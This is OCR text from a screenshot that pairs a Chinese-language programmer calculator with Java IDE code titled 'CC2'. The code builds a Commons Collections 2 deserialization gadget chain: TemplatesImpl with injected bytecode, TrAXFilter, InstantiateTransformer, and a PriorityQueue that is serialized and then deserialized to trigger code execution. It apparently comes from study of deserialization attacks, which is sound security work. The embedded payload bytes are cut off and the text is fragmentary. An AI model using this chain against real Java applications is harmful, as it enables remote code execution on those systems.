 src
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Structu
21 public static void main(String[] args) throws Exception {
22 byte[] bytes = Base64.getDecoder().decode( src:
23
24 TemplatesImpl Impl = new TemplatesImpl();
25 setValue(Impl, filedname: "_name", value: "b1uel0n3");
26 setValue(Impl, filedname: "_class", value: null);
27 setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
28 setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
29
30 Transformer[] faketransformers=new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
31
32 Transformer[] transformers=new Transformer[]{
33 new ConstantTransformer(TrAXFilter.class),
34 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{Impl})
35 };
36
37 ChainedTransformer chaind=new ChainedTransformer(faketransformers);
38
39 TransformingComparator comparator=new TransformingComparator(chaind);
40 PriorityQueue queue=new PriorityQueue( initialCapacity: 2, comparator);
41
42 queue.add(1);
43 queue.add(1);
44
45 setValue(chaind, filedname: "iTransformers",transformers);
46
47 serialize(queue);
48 unserialize();
49 }
50 public static void serialize(Object obj) throws Exception{ 1 usage
CC2
m
A